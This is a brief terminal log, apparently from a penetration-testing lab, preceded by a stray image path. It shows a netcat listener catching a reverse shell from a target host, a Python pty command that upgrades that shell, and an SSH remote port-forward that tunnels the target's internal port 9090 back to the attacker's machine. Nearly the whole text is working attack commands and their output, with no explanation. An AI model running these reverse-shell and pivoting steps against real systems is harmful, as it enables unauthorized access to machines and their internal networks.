 root@kali:~/Documents/vpnlab# nc -lvp 1234
listening on [any] 1234 ...
10.11.1.95: inverse host lookup failed: Unknown host
connect to [10.8.0.3] from (UNKNOWN) [10.11.1.95] 49652
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ ssh -R 2222:localhost:9090 -N -T -f root@10.8.0.3
ssh -R 2222:localhost:9090 -N -T -f root@10.8.0.3